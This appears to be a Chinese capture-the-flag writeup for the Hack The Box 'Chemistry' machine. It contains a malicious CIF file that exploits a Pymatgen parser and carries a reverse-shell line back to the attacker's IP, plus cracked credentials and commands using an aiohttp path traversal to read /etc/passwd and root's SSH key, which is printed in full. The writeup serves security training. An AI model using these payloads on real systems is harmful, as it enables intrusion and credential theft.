HTB Season7 Chemistry wp

一、信息收集



拿到IP,同样也是先使用nmap扫描一下TCP端口nmap -sV -sC 10.10.11.38 -Pn



扫描发现开放了22,5000端口,使用whatweb扫一下5000端口的页面

发现了werkzeug库(Werkzeug 是一个高效的 WSGI(Web 服务器网关接口)工具库,为 Python Web 应用程序的开发提供了丰富的功能和灵活的工具)

同样,使用dirsearch查找一下子域名,然而并没有什么发现,那么就只能前往网站页面看一下了

二、获取立足点



打开5000端口页面,发现是个登陆页面

随便尝试了一下sql注入无果,那就先注册一个账户吧





注册完成后进入了一个仪表盘页面,发现存在一个文件上传功能,并且只允许CIF文件,那么去搜索一下相关漏洞,在谷歌搜索一下cif file exploit

发现有现成的可以利用的poc,尝试通过反弹shell获取立足点

先创建一个cif文件

点击查看代码

data_5yOhtAoR

_audit_creation_date 2018-06-08

_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"

loop_

_parent_propagation_vector.id

_parent_propagation_vector.kxkykz

k1 [0 0 0]

_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("/bin/bash -c \'sh -i >& /dev/tcp/ip地址/4444 0>&1\'");0,0,0'

_space_group_magn.number_BNS 62.448

_space_group_magn.name_BNS "P n' m a' "



此时便成功得到了一个立足点

三、userflag

先输入python3 -c 'import pty;pty.spawn("/bin/bash")'开启交互



翻阅一下目录,在instance目录下发现database.db文件





使用sqlite3打开文件,输入.tables查看数据库中的表

发现user表,查询一下所有的用户,输入select * from user;



得到用户名以及加密后的密码,一一进行爆破,这里我使用的是 https://crackstation.net/ 这个网站

只爆破出了rosa的密码,加密类型为md5,并且密码为unicorniosrosados

前面nmap扫描发现了22端口,那么就可以试一下ssh登录,输入ssh rosa@10.10.11.38,再输入密码



登录成功,并且拿到了userFlag



四、rootFlag



先输入sudo -l查看一下当前用户的权限

发现当前用户并没有权限,有点无从下手,先查看一下当前root用户运行进程ps aux | grep root



发现一个有点奇怪的进程app.py,试着看一下,发现权限不足

再输入netstat -tlnp查看当前正在监听的连接,发现8080端口存在服务

将靶机8080端口通过ssh进行本地转发(具体可看 https://www.cainiaojc.com/ssh/ssh-port-forwarding.html ),输入ssh -L 8080:127.0.0.1:8080 rosa@10.10.11.38





然后访问本地8080端口



使用whatweb查看一下页面信息,发现使用了aiohttp,并且版本号为3.9.1

谷歌一下相关信息,搜索aiohttp 3.9.1 exploit,发现存在漏洞 https://github.com/wizarddos/CVE-2024-23334



查看脚本代码,得知需要页面静态目录,在浏览器中查看源代码,得知静态目录为/assets



输入python3 exploit.py -u http://127.0.0.1:8080 -f /etc/passwd -d /assets,成功得到了回显

那么可以试试拿一下root用户的ssh私钥,输入python3 exploit.py -u http://127.0.0.1:8080 -f /root/.ssh/id_rsa -d /assets

成功得到ssh私钥,将私钥保存至本地,命名为key,不需要后缀

点击查看代码

-----BEGIN OPENSSH PRIVATE KEY-----

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

-----END OPENSSH PRIVATE KEY-----

至此该靶场告一段落

浙公网安备 33010602011771号

浙公网安备 33010602011771号